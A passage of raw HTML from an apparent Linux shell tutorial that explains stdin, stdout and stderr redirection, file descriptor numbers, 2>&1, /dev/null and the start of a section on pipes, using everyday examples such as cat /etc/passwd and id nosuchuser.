700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (greater-than) sign. And the opposite, get file contents to command’s standard input (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) by using \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026lt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (less-than) sign.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E instead of printing file contents on our terminal screen, we redirect \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E to the file \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, as result it will create a destination file with stdout’s contents.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs opposite example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebase64 \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026lt;\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 13.3333px; white-space: pre-wrap;\"\u003E as result\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 13.3333px; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E contents are redirected to the \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E of \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebase64\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E command.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAll these streams \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E have appropriate file descriptor numbers, which could be used in specific channel redirection.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u0026nbsp; = 0\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout = 1\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr = 2\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s produce some error message:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter issuing this command we will see an error on our terminal screen:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid: ‘nosuchuser’: no such user\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf we’ll execute \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser \u0026gt; \/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, output file will be empty because \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E command will use \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E for it’s output stream.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E will successfully redirect stderr stream.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBy searching the internet for some commands, you may notice redirections like \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and I don't want you to be confused:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a redirection of stderr to stdout.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a device that will throw to trash all data that was sent to it.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo it is possible to suppress (ignore) any chosen output by redirecting to \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/dev\/null\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esome_command \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\/dev\/null\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E suppresses \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E suppresses \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnd finally, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E will redirect stderr stream to the stdout stream, which could be saved in one file:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\/tmp\/outputdata\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E will contain both \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E content, while there will be no output at all on our terminal screen.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIPEs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETo transfer output of one program to another we should use \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIPE\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Pipe is some kind of a virtual connector between one channel to another. To make that work, one end of the PIPE must have a sender, and other receiver. It is not possible to send data to the PIPE without a receiver on the other side.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor piping data from one program (command) to another, we use special character \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (vertical bar) between the two commands:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: 